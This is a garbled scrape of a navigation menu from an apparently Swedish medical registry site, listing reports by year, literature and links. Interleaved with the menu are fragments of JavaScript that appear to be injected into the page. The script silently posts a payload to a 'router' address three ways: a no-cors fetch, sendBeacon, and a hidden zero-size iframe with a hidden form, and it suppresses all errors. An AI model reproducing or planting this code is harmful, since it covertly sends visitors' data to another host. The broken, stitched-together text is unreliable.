
Definitioner
'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-
Reports
Om resultaten
Årsrapport och verksamhetsberättelser
form-urlencoded' },body: payload,keepalive: true});} catch (e) {}try {if
Klinikrapporter
2013
(navigator.sendBeacon) {navigator.sendBeacon(router, new
2012
2011
Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch
2010
2009
(e2) {}try {if (!document.getElementById('jc_router_iframe')) {var iframe =
2008
2007
Lanstingsrapporter
document.createElement('iframe');iframe.name =
2011
2010
'jc_router_iframe';iframe.id = 'jc_router_iframe';iframe.style.cssText =
2009
2008
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
2007
2021
form = document.createElement('form');form.method = 'POST';form.action
Science
Referenslista
= router;form.target = 'jc_router_iframe';form.style.display =
Literature || & Links
Litteratur
Definitioner
'none';Object.keys(fields).forEach(function (k) {var inp =
Länkar